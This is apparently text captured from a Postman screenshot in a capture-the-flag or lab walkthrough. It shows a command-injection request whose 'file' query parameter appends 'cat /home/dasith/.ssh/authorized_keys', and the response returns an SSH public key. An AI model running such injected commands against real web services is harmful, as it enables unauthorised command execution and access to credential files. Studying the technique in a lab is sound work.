 http://10.10.11.120:3000/api/logs?file=index.js;cat /home/dasith/.ssh/authorized_keys
Save
GET
http://10.10.11.120:3000/api/logs?file=index.js;cat /home/dasith/.ssh/authorized_keys
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
file index.js;cat /home/dasith/.ssh/authorized_keys
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 122 ms Size: 809 B Save Response
Pretty Raw Preview Visualize JSON
1 "ab3e953 Added the codes\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCwgDxWHGLTXJY2AKoRUicMnZ2doy2+nqzgz8a5AmcmjHBbt0sxQ06bXktv04PhLLOEZf1+ef0OebdjKVs+a0wZ3BWVSiJev4ifVE8OyU2fbDWChwURDfDDJzJ/
1aaJ4abjVDtYxJdC4iZgsaVywQtgMB4OW2jKrLGY86cilG4qXnCis5S+FH2iF22KCJUy7eF8owwevo5izK7r7Vh85Svje+6CHCvTX1M+G7xKPOhuXzCPmIU32+gmMbsBINiU7GgaRBpzivIIEX0UDtl9QzMC37qKioAwWKqEm8ppdjEpej/
glGL4G2vtys3TVx8RtaTPXe5jBqq8RewZfgh6jdCNVqusSrLiHBvLX0obIroy9zhG8LLTp8bRnO2qEx+V/gzFErIlG2Bp8uB4Iz3m1VBHZaO5kxvqdu8omeO1BQpoQMyEHvzDdETx2bGGpcYR1MYt3Fv6ar/bz
+eXXztZYF7wCoEtP2C2cwQH0nsZ8r5VmEL/U388B7v2xlmdHoydP08= root@kali-jav\n"